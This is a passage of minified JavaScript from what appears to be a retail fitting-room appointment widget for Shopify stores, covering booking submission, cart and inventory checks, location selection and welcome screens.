A.next=27,w.request({method:"POST",url:"/api/appointments/".concat(D?"edit":"new"),data:at({name:z,email:G,phone_number:X,address:eA,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,appt_date:oA,appt_time:aA,appt_type:fA,location_id:hA,cart:t,additional_info:j},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 27:m=A.sent,A.next=39;break;case 30:return A.next=32,w.request({method:"POST",url:"/api/appointments/".concat(D?"edit":"new"),data:at({name:z,email:G,phone_number:X,address:eA,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,appt_date:oA,appt_time:aA,appt_type:fA,location_id:hA},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 32:m=A.sent,E={},k=$e(d.questions);try{for(k.s();!(B=k.n()).done;)M=B.value,E[M.question_id]=M.is_multiple_choice?null:""}catch(A){k.e(A)}finally{k.f()}return A.next=38,w.request({method:"POST",url:"/api/appointments/questionnaire",data:{isEditing:D,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,answers:(null==p||null===(_=p.appointment)||void 0===_?void 0:_.answers)||E,appointment_id:m.data.appointment_id,location_id:hA}});case 38:g=A.sent;case 39:I({type:pe,data:{customer_id:m.data.customer_id,name:z,email:G,phone_number:X,address:eA,appointment:{appointment_id:m.data.appointment_id,appt_date:oA,appt_time:aA,appt_type:fA,formattedDate:m.data.formattedDate,location_id:hA,location:d.locations.find((function(A){return A.location_id==hA})),cart:t,additional_info:j,answers:(null==p||null===(i=p.appointment)||void 0===i?void 0:i.answers)||void 0,finalized:(null===(a=m)||void 0===a||null===(s=a.data)||void 0===s?void 0:s.finalized)||(null===(l=g)||void 0===l||null===(c=l.data)||void 0===c?void 0:c.finalized),shopifyOrderId:null===(u=m)||void 0===u||null===(f=u.data)||void 0===f?void 0:f.shopifyOrderId,customer_address:eA,should_customer_receive_recommendations:P,employee_token:m.data.employee_token,employee_id:m.data.employee_id}}}),m.data.customer_id&&WA(m.data.customer_id),b.setRoute("/confirmation"),freshpaint.track(D?"Appointment updated":"Appointment created"),x(t),O(!1),A.next=53;break;case 47:A.prev=47,A.t0=A.catch(9),console.log("error is below in appt creation"),console.log(A.t0.response),console.log(A.t0),"Time slot is no longer available!"===(null===A.t0||void 0===A.t0||null===(T=A.t0.response)||void 0===T||null===(H=T.data)||void 0===H?void 0:H.message)?YA(!0):alert(A.t0.response.data);case 53:OA(!0);case 54:case"end":return A.stop()}}),A,null,[[9,47]])})));return function(e){return A.apply(this,arguments)}}(),Ce=function(){var A=et(regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),fe()){A.next=4;break}return OA(!0),A.abrupt("return");case 4:if("APPOINTMENT_DETAILS_SCREEN_KEY"!==Q){A.next=7;break}return L(lt),A.abrupt("return");case 7:if(Q!==lt){A.next=10;break}return L(ct),A.abrupt("return");case 10:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}(),_e=_.length?k?"Update":"Next":k?"Re-Confirm":"Book now";return(0,A.h)(A.HY,null,Q===lt&&(0,A.h)(ut,{goBack:function(){return DA||d.is_questionnaire_disabled&&"webapp"!==v.mode?(v.isRecommendationsEnabled||localStorage.getItem("tote_recommendations"))&&null!=m&&m.recommendations.length?b.setRoute("/complete"):b.setRoute("/cart"):b.setRoute("/questionnaire")},fullName:z,setFullName:Y,email:G,setEmail:W,phoneNumber:X,setPhoneNumber:J,customerAddressMode:S,address:eA,setAddress:tA,isEditing:D,submitEnabled:kA,handleSubmit:_.length?Ce:xe,buttonText:_e,currentScreen:Q,cart:_,defaultLocationAvailability:pt,retailer:d,setCurrentLocationAvailability:HA,setLocationId:vA,locationId:hA,locationsAvailability:d.locationsAvailability,apptDate:oA,currentDate:B,currentLocationAvailability:SA,daysBookedOff:IA,setApptDate:rA,apptType:fA,apptTime:aA,availableTimes:bA,locationAvailableHours:NA,setApptTime:lA,hasItemsInCart:DA,isSlotTakenErrorVisible:zA,flatpkrContainerRef:h,dateUnavailable:CA,setApptType:mA,selectedLocation:uA,setSelectedLocation:dA,appointmentVirtualOnly:d.appointment_virtual_only,appointmentInPersonOnly:d.appointment_in_person_only,isEditingMode:k,phoneNumberCountry:Z,setPhoneNumberCountry:$,phoneNumberRef:V,tooltipMessage:XA,setTooltipMessage:VA,targetRect:ZA,setTargetRect:$A,employees:te,selectedEmployee:re,setSelectedEmployee:ie,selectedEmployeeAvailability:se,selectedEmployeeDayTimes:ue}),Q===ct&&(0,A.h)(dt,{handleSubmit:xe,goBack:function(){return L(lt)},cart:_,handleRemove:function(A){0===C().filter((function(e){return e.id!==A.id})).length&&(E(!1),b.setRoute("/")),x((function(e){return C().filter((function(e){return e.id!==A.id}))})),freshpaint.track("Item removed",{items:A})},submitEnabled:kA,additionalInfo:j,setAdditionalInfo:T,currentScreen:Q,api:w,retailer:d,selectedLocation:uA,config:v,locationsMapByShopifyId:ye,buttonText:k?"Re-Confirm":"Book now",isEditingMode:k,customer:p,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,setShouldCustomerReceiveRecommendations:N}))})),mt=t(8367),gt=t.n(mt),ht=t(8157),vt=(LA()(ht.Z,{insert:"head",singleton:!1}),ht.Z.locals||{}),wt=function(e){var t=e.retailer,n=e.selectedLocation,o=e.setSelectedLocation,r=e.cart,i=e.locationsMapByToteId,a=e.handleRemove,s=e.config,l=e.dropdownRef,c=t.locations.filter((function(A){return A.visible}));(0,f.d4)((function(){t.closestLocation?o(t.closestLocation):(s.customerAddressMode&&t&&t.locations.length||1===c.length)&&o(i[t.locations[0].location_id]||{})}),[t]);var u=n.location_id;return(0,A.h)(A.HY,null,!s.customerAddressMode&&(0,A.h)("div",{className:vt.locationSelect},(0,A.h)("div",{className:vt.flexWrapper},(0,A.h)("div",{className:vt.locationPin}),(0,A.h)("span",null,"Choose a Location")),(0,A.h)("select",{ref:l,className:we.formControl,id:"tote-location-select",onChange:function(A){var e;"virtual"===A.target.value?o("virtual"):o(i[null===(e=A.target)||void 0===e?void 0:e.value]||{})},required:!0},(0,A.h)("option",{selected:!0},"Select"),!t.appointment_in_person_only&&(0,A.h)("option",{selected:"virtual"===n,value:"virtual"},"Virtual"),t.locations&&!t.appointment_virtual_only&&t.locations.filter((function(A){return A.visible})).map((function(e){return(0,A.h)("option",{key:e.location_id,value:e.location_id,selected:u===e.location_id},e.name," -"," ",e.address.replace(/\r?\n/,", "))})))),(0,A.h)("div",{className:vt.contents},r.map((function(e){var t,n;return(0,A.h)("div",{className:vt.cartItem},(0,A.h)("div",{className:vt.imageWrapper},(0,A.h)("img",{src:e.productImage,alt:"".concat(e.productTitle," Image")})),(0,A.h)("div",{className:vt.infoContainer},(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",{className:vt.title},e.productTitle),(0,A.h)("div",{className:"fp-no-track"},(0,A.h)(Ye,{className:"fp-no-track",stroke:"black",onClick:function(){return a(e)},"aria-label":"Remove ".concat(e.productTitle," from cart")}))),(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",null,null!==(t=e.productVariant)&&void 0!==t&&t.public_title?"".concat(null===(n=e.productVariant)||void 0===n?void 0:n.public_title.replace(/\//,"|")):null))))}))))},bt=function(e){var t=e.stroke,n=void 0===t?"white":t,o=e.className,r=void 0===o?"":o,i=e.onClick,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Add":u,p=e.onKeyDown;return(0,A.h)("svg",{style:{cursor:"pointer",width:"auto",height:"auto"},onClick:i,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),i&&i()),p&&p(A)},className:r,xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",width:"20",height:"20",viewBox:"0 0 50 50",tabindex:s,role:c,"aria-label":d},(0,A.h)("path",{stroke:n,d:"M 25 2 C 12.309295 2 2 12.309295 2 25 C 2 37.690705 12.309295 48 25 48 C 37.690705 48 48 37.690705 48 25 C 48 12.309295 37.690705 2 25 2 z M 25 4 C 36.609824 4 46 13.390176 46 25 C 46 36.609824 36.609824 46 25 46 C 13.390176 46 4 36.609824 4 25 C 4 13.390176 13.390176 4 25 4 z M 24 13 L 24 24 L 13 24 L 13 26 L 24 26 L 24 37 L 26 37 L 26 26 L 37 26 L 37 24 L 26 24 L 26 13 L 24 13 z"}))},yt=t(4660),xt=(LA()(yt.Z,{insert:"head",singleton:!1}),yt.Z.locals||{});function Ct(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return _t(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_t(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _t(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}function Et(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}var kt=function(){var A,e=(A=regeneratorRuntime.mark((function A(e,t){var n,o;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,t.request({method:"POST",url:"/api/widget/location-inventory-levels",data:{shopify_location_id:e}});case 2:return n=A.sent,o=n.data,A.abrupt("return",o);case 5:case"end":return A.stop()}}),A)})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Et(r,n,o,i,a,"next",A)}function a(A){Et(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A,t){return e.apply(this,arguments)}}(),Ot=function(e){var t=e.item,n=Ct((0,f.eJ)(t.variants[0].id),2),o=n[0],r=n[1];return(0,A.h)("div",{key:t.id,className:vt.cartItem},(0,A.h)("div",{className:vt.imageWrapper},(0,A.h)("img",{src:t.image_url,alt:"".concat(t.title," Image")})),(0,A.h)("div",{className:vt.infoContainer},(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",{className:vt.title},t.title),(0,A.h)("div",{className:xt.tooltipContainer},(0,A.h)("span",{className:xt.tooltip},"Add to fitting room"),(0,A.h)(bt,{className:vt.addToFittingRoomButton,stroke:"black",onClick:function(){var A=t.variants.find((function(A){return A.id==o}));_tote("event","addToCart",{name:"addToCart",productId:A.shopify_product_id,productTitle:t.title,productVariant:{id:A.variant_id,price:A.price,name:"".concat(t.title," - ").concat(A.title),public_title:A.title,sku:A.sku},productImage:t.image_url})},tabindex:0,role:"button","aria-label":"Add to fitting room"}))),(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("select",{id:"select-product-variants-".concat(t.id),value:o,onChange:function(A){return r(A.target.value)},className:we.formControl,"aria-label":"Select variant"},t.variants.map((function(e){return(0,A.h)("option",{key:e.id,value:e.id},e.title.replace(/\//,"|"))}))))))},It=function(A,e,t){return null===Oe(A,e,t)},Dt=function(e){var t=e.retailer,n=e.selectedLocation,o=e.setSelectedLocation,r=e.cart,i=e.inventory,a=e.locationsMapByShopifyId,s=e.handleRemove,l=e.config,c=e.dropdownRef,u=e.handleAdd,d=t.locations.filter((function(A){return A.visible})),p=(0,f.qp)(jA),m=Ct((0,f.eJ)([]),2),g=m[0],h=m[1];(0,f.d4)((function(){t.closestLocation?o(t.closestLocation):(l.customerAddressMode&&t&&t.locations.length||1===d.length)&&o(a[t.locations[0].shopify_location_id]||{})}),[t]);var v=Number(n.shopify_location_id)||null;return(0,f.d4)((function(){v?kt(v,p).then((function(A){return h(A.products)})):h([])}),[v]),(0,A.h)(A.HY,null,!l.customerAddressMode&&(0,A.h)("div",{className:vt.locationSelect},(0,A.h)("div",{className:vt.flexWrapper},(0,A.h)("div",{className:vt.locationPin}),(0,A.h)("span",null,"Choose a Location")),(0,A.h)("select",{ref:c,className:we.formControl,id:"tote-location-select",onChange:function(A){var e;"virtual"===A.target.value?o("virtual"):o(a[null===(e=A.target)||void 0===e?void 0:e.value]||{})},required:!0},(0,A.h)("option",{selected:!0},"Select"),!t.appointment_in_person_only&&(0,A.h)("option",{selected:"virtual"===n,value:"virtual"},"Virtual"),t.locations&&!t.appointment_virtual_only&&t.locations.filter((function(A){return A.visible})).map((function(e){return(0,A.h)("option",{key:e.shopify_location_id,value:e.shopify_location_id,selected:v===Number(e.shopify_location_id)},e.name," -"," ",e.address.replace(/\r?\n/,", "))})))),(0,A.h)("div",{className:vt.contents},r.map((function(e){var n,o;return(0,A.h)(A.HY,null,!function(A,e,t){return!A||It(A,e,t)||!t||Oe(A,e,t)>0}(i,e.id,v)&&(0,A.h)(A.HY,null,l.multiStoreInventory&&!Ie(i,e.id,v,a,l.multiStoreInventoryRadius)&&(0,A.h)("div",{className:vt.cartItemOutOfStockTag},"Item not available to"," ",t.widgetTextContent.verb," at"," ",l.customerAddressMode?"home":"selected store"),l.multiStoreInventory&&Ie(i,e.id,v,a,l.multiStoreInventoryRadius)&&t.widgetTextContent.show_items_in_store_close_by_message?(0,A.h)("div",{className:vt.cartItemOutOfStockTag},t.widgetTextContent.in_store_close_by_message):null,!l.multiStoreInventory&&(0,A.h)("div",{className:vt.cartItemOutOfStockTag},"Item not available to"," ",t.widgetTextContent.verb," at"," ",l.customerAddressMode?"home":"selected store")),(0,A.h)("div",{className:vt.cartItem},(0,A.h)("div",{className:vt.imageWrapper},(0,A.h)("img",{src:e.productImage,alt:"".concat(e.productTitle," Image")})),(0,A.h)("div",{className:vt.infoContainer},(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",{className:vt.title},e.productTitle),(0,A.h)("div",{className:"fp-no-track"},(0,A.h)(Ye,{className:"fp-no-track",stroke:"black",onClick:function(){return s(e)},"aria-label":"Remove ".concat(e.productTitle," from cart")}))),(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",null,null!==(n=e.productVariant)&&void 0!==n&&n.public_title?"".concat(null===(o=e.productVariant)||void 0===o?void 0:o.public_title.replace(/\//,"|")):null)))))}))),!!g.length&&(0,A.h)("div",{className:vt.contents,style:{borderTop:"1px solid black"}},(0,A.h)("h4",{className:"".concat(vt.info," ").concat(vt.infoHeading)},"Here are some other in stock items in this store"),g.map((function(e){return(0,A.h)(Ot,{key:e.id,item:e,handleAdd:u})}))))};function Bt(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function St(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Bt(Object(t),!0).forEach((function(e){Mt(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Bt(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Mt(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function jt(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Tt(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){jt(r,n,o,i,a,"next",A)}function a(A){jt(r,n,o,i,a,"throw",A)}i(void 0)}))}}function Ht(A){return function(A){if(Array.isArray(A))return Rt(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||Nt(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||Nt(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Nt(A,e){if(A){if("string"==typeof A)return Rt(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Rt(A,e):void 0}}function Rt(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Qt=10,Lt=3e3,Ft=nA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(e){var t,n=e.retailer,o=e.customer,r=e.recommendations;console.log("cart is starting");var i=(0,f.qp)(TA),a=i.cart,s=i.setCart,l=i.getCart,c=i.setEverHadCart,u=i.isEditingMode,d=(0,f.qp)(JA),p=(0,f.qp)(MA),m=(0,f.qp)(jA),h=Pt((0,f.eJ)((null==o||null===(t=o.appointment)||void 0===t?void 0:t.additional_info)||""),2),v=h[0],w=(h[1],Pt((0,f.eJ)(!0),2)),b=w[0],y=w[1],x=Pt((0,f.eJ)(void 0),2),C=x[0],_=x[1],E=Pt(g("_tote_selected_location",{}),2),k=E[0],O=E[1],I=Pt((0,f.eJ)(Ht(a)),2),D=I[0],B=I[1];(0,f.d4)((function(){B(Ht(a))}),[a]);var S=Pt((0,f.eJ)(""),2),M=S[0],j=S[1],T=Pt((0,f.eJ)(null),2),H=T[0],P=T[1],N=(0,f.sO)(null),R=(0,f.sO)(null),Q=Pt((0,f.eJ)(!1),2),L=Q[0],F=Q[1],z=sA(),Y=function(){var A=Tt(regeneratorRuntime.mark((function A(e){var t,i,c,u;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),y(!1),i=null,!gt()(k)){A.next=10;break}return y(!0),j("Select a location"),F(!0),P({left:R.current.offsetLeft,top:R.current.offsetTop-Qt,right:R.current.offsetLeft+R.current.offsetWidth,bottom:R.current.offsetTop+R.current.offsetHeight+Qt}),i=setTimeout((function(){P(null),F(!1),j("")}),Lt),A.abrupt("return");case 10:if(console.log("here"),!(n.is_questionnaire_disabled&&!a.length||null!=o&&null!==(t=o.appointment)&&void 0!==t&&t.employee_id&&!a.length)){A.next=17;break}return y(!0),j("Add an item to your ".concat(n.widgetTextContent.noun)),P({left:N.current.offsetLeft,top:N.current.offsetTop-Qt,right:N.current.offsetRight+N.current.offsetWidth,bottom:N.current.offsetTop+N.current.offsetHeight+Qt}),i=setTimeout((function(){P(null),F(!1),j("")}),Lt),A.abrupt("return");case 17:if(!U||"virtual"===k){A.next=26;break}if(c=k.shopify_location_id,l().map((function(A){var e=St({},A),t="",n=Oe(C,A.id,c);n>0&&(e.isItemInStore=!0),n||(t=Ie(C,A.id,c,G,p.multiStoreInventoryRadius)),t&&(e.isInStoreCloseBy=!0,e.storeCloseBy=t);var o=p.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A}));return p.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType)&&(e.isItemInStore=!0),e})).some((function(A){return A.isItemInStore||A.isInStoreCloseBy&&p.multiStoreInventory}))){A.next=26;break}return y(!0),j("Add an item that is in stock"),P({left:N.current.offsetLeft,top:N.current.offsetTop-Qt,right:N.current.offsetRight+N.current.offsetWidth,bottom:N.current.offsetTop+N.current.offsetHeight+Qt}),i=setTimeout((function(){P(null),F(!1),j("")}),Lt),A.abrupt("return");case 26:return s((function(A){return D})),z({type:me,cart:l(),additionalInfo:v,selectedLocationId:k.location_id,inventory:C}),u=p.isRecommendationsEnabled||localStorage.getItem("tote_recommendations"),console.log(u),u&&console.log("recommendations from the Cart page",r),u&&r&&r.recommendations&&r.recommendations.length>0?d.setRoute("/complete"):d.setRoute("/appointment"),y(!0),A.abrupt("return",(function(){clearTimeout(i)}));case 34:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}(),U=(0,f.Ye)((function(){return(null==n?void 0:n.locations)&&ee()(n.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==n?void 0:n.locations]),G=(0,f.Ye)((function(){if(U)return n.locations.reduce((function(A,e){return A[e.shopify_location_id]=e,A}),{})})),W=(0,f.Ye)((function(){return n.locations.reduce((function(A,e){return A[e.location_id]=e,A}),{})}));(0,f.d4)((function(){k&&"virtual"!==k&&k.location_id&&q().then((function(A){var e=Number(k.shopify_location_id)||null;e&&B((function(t){return l().map((function(t){return t.inventory_item_id=function(A,e,t){var n=null==A?void 0:A.find((function(A){return A.id===e})),o=Number(t);if(n){var r,i=null===(r=n.inventory)||void 0===r?void 0:r.find((function(A){return A.location_id===o}));if(i)return i.inventory_item_id}return null}(A,t.id,e),t}))}))}))}),[a,k]),(0,f.d4)((function(){if(p.isRecommendationsEnabled||localStorage.getItem("tote_recommendations")){var A=a.map((function(A){return A.productId}));m.request({method:"POST",url:"/api/widget/recommend?limit=5&offset=0",data:{productIds:A}}).then((function(A){console.log(A),z({type:ge,recommendations:A.data.recommendations,total:A.data.total})})).catch((function(A){console.log(A)}))}}),[]);var q=function(){var A=Tt(regeneratorRuntime.mark((function A(){var e,t,n,r,i;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if("virtual"!==k){A.next=2;break}return A.abrupt("return");case 2:return e={},t=p.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),a.filter((function(A){var e=null;return!(p.shouldIgnoreSpecificProductTypesInventoryCheck&&t.includes(A.productType)||(o.appointment&&o.appointment.cart&&o.appointment.shopifyOrderId&&(e=o.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=m.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id,originStoreId:p.originStoreId}})})),A.t0=$A(),A.t1=Object.keys(e),A.next=9,Promise.all(Object.values(e));case 9:for(i in A.t2=A.sent,n=(0,A.t0)(A.t1,A.t2),r=[],n)r.push({id:i,inventory:n[i].data.inventoryLevels});return _(r),A.abrupt("return",r);case 15:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),X=function(A){0===l().filter((function(e){return e.id!==A.id})).length&&(c(!1),d.setRoute("/")),s((function(e){return l().filter((function(e){return e.id!==A.id}))})),freshpaint.track("Item removed",{items:A})};return(0,A.h)("div",{className:vt.cart,id:"tote-app-fitting-room"},(0,A.h)(He,{backArrowClickHandler:function(){d.setRoute("/education")},headerText:n.widgetTextContent.noun}),U?(0,A.h)(Dt,{config:p,retailer:n,selectedLocation:k,setSelectedLocation:O,cart:a,inventory:C,locationsMapByShopifyId:G,handleRemove:X,dropdownRef:R}):(0,A.h)(wt,{config:p,retailer:n,selectedLocation:k,setSelectedLocation:O,cart:a,locationsMapByToteId:W,handleRemove:X,dropdownRef:R}),(0,A.h)("span",{className:vt.info},"You can continue adding items to your"," ",n.widgetTextContent.noun," as you shop!"),u?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{buttonRef:N,className:vt.mainButton,onClick:Y,disabled:!b},u?"Update":"Next"),null!==H&&(0,A.h)(Xe,{isBottomPosition:L,targetRect:H},M))})),zt=t(163),Yt=(LA()(zt.Z,{insert:"head",singleton:!1}),zt.Z.locals||{}),Ut=function(e){var t=e.fillColor,n=void 0===t?"white":t,o=e.className,r=void 0===o?"":o;return(0,A.h)("svg",{className:r,width:"35",height:"28",viewBox:"0 0 35 28",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,A.h)("path",{stroke:"none",d:"M33.9314 22.7464L19.3149 10.5422C19.0358 10.3123 18.7145 10.1379 18.3685 10.0286C18.511 8.58237 19.1071 7.29173 20.0565 6.41711C20.5116 5.9978 20.8539 5.47313 21.0528 4.8904C21.2516 4.30767 21.3005 3.6852 21.1953 3.07909C21.09 2.47299 20.8338 1.9023 20.4498 1.41846C20.0658 0.934629 19.566 0.552861 18.9955 0.307571C18.425 0.0622803 17.8017 -0.0388226 17.1818 0.0133749C16.5619 0.0655725 15.9648 0.26943 15.4445 0.606572C14.9242 0.943714 14.4969 1.40354 14.2012 1.94461C13.9055 2.48568 13.7507 3.09098 13.7507 3.70595C13.7571 3.92014 13.8478 4.1234 14.0033 4.27264C14.1589 4.42188 14.3671 4.50536 14.5839 4.50536C14.8007 4.50536 15.0089 4.42188 15.1645 4.27264C15.32 4.1234 15.4107 3.92014 15.4171 3.70595C15.4166 3.36378 15.5023 3.02686 15.6664 2.72561C15.8306 2.42436 16.0681 2.16827 16.3574 1.98046C16.6468 1.79266 16.9789 1.67904 17.3238 1.64988C17.6688 1.62072 18.0156 1.67693 18.333 1.81343C18.6504 1.94994 18.9285 2.16244 19.142 2.43175C19.3555 2.70107 19.4979 3.01871 19.5561 3.356C19.6144 3.6933 19.5867 4.03963 19.4757 4.36372C19.3646 4.6878 19.1736 4.97945 18.92 5.21232C17.6425 6.3863 16.8557 8.11058 16.6998 10.011C16.3278 10.1176 15.9822 10.2995 15.6851 10.5451L1.06855 22.7464C0.0879758 23.566 -0.254964 24.8809 0.195609 26.0974C0.623171 27.2531 1.6802 28 2.8842 28H32.1158C33.3213 28 34.3768 27.2531 34.8044 26.0974C35.255 24.8809 34.912 23.566 33.9314 22.7464ZM33.2367 25.531C33.1624 25.7232 32.8737 26.3528 32.1128 26.3528H2.8842C2.12335 26.3528 1.83163 25.7232 1.76037 25.531C1.59558 25.0863 1.61191 24.4516 2.14488 24.0048L16.7577 11.7976C16.9632 11.6199 17.227 11.522 17.5 11.522C17.773 11.522 18.0368 11.6199 18.2423 11.7976L32.8581 24.0019C33.3903 24.4516 33.4044 25.0863 33.2367 25.531Z",fill:n}))};function Gt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Wt(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Wt(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Wt(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var qt=[26245712,29923982,18944655424,9209348159],Xt={29923982:"https://retailers-widget-images.s3.amazonaws.com/224-khaite-logo2.png-e6662155-355d-4fc3-b34d-5147f67adc4c"},Jt=function(e){var t=e.config,n=e.nextScreenHandler,o=e.widgetTextContent,r=e.customerAddressMode,i=e.isVirtualOnly;console.log(t);var a=t.welcomeTitle?t.welcomeTitle:"Hello!",s={};return 18944655424==t.shopifyId&&(s={textTransform:"uppercase",fontSize:"16px",fontWeight:500}),console.log(s),(0,A.h)(A.HY,null,(0,A.h)(He,{closeOnly:!0}),(0,A.h)("div",{className:"".concat(Yt.welcomeScreen," ").concat(Xt[t.shopifyId]?Yt.noPaddingTop:"")},qt.includes(t.shopifyId)?null:(0,A.h)("h1",{className:Yt.greeting},a),Xt[t.shopifyId]?(0,A.h)("img",{style:{width:200,height:200},src:Xt[t.shopifyId],alt:"company logo"}):null,(0,A.h)("div",{className:Yt.welcomeTextContainer},t.welcomeSubtitle?(0,A.h)("p",{style:s,className:Yt.welcomeText},t.welcomeSubtitle):(0,A.h)(A.HY,null,(0,A.h)("p",{style:s,className:Yt.welcomeText},"Welcome to your"),(0,A.h)("p",{style:s,className:Yt.welcomeText},(0,A.h)("b",null,r?"at home":i?"virtual":"in store")," ",o.noun))),t.welcomeMessage?(0,A.h)("p",{className:Yt.infoText},t.welcomeMessage):(0,A.h)("p",{className:Yt.infoText},"Pick items ",(0,A.h)("b",null,"online")," to"," ",i?"":o.verb," ",(0,A.h)("b",null,r?"at home":i?"discuss with our team":"in store")," ","fitting room"===o.noun?" & ensure the perfect fit!":"")),(0,A.h)(Le,{onClick:n,className:Yt.mainButton},"Next"))},Vt=function(e){var t=e.customerAddressMode,n=e.nextScreenHandler,o=e.previousScreenHandler,r=e.widgetTextContent;return(0,A.h)(A.HY,null,(0,A.h)(He,{backArrowClickHandler:o}),(0,A.h)("div",{className:Yt.educationAddToFittingRoom},(0,A.h)("h1",{className:Yt.screenHeading},"How it 